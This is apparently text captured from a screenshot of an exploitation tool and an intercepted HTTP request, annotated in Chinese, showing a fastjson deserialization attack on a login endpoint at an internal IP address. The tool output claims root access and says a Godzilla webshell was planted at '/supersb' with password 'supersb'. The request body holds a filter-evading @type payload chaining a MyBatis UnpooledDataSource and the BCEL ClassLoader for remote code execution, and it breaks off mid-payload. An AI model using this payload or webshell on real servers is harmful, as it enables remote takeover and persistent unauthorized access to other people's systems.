 http://172.30.12.236:8080/login finished exist vul! Echo! You are root
http://172.30.12.236:8080/login finished 自行检查是否成功，当前url/supersb，哥斯拉密码supersb默认密钥
http://172.30.12.236:8080/login not supported please Confirm json not supported please Confirm json
请求 响应
美化 Raw Hex U2C MarkInfo 链接 \n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=3794717C0367C727F0D006A53F0E53CC
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 14722
12
13 {
"xx":{
{
"@\x74ype":"com.alibaba.fastjson.JSONObject",
"name":{
"@\x74ype":"java.lang.Class",
"val":"org.apache.ibatis.datasource.unpooled.UnpooledDataSources"
},
"c":{
"@\x74ype":"org.apache.ibatis.datasource.unpooled.UnpooledDataSource",
"key":{
"@\x74ype":"java.lang.Class",
"val":"com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassLoader":{
"@\x74ype":"com.sun.org.apache.bcel.internal.util.ClassLoader"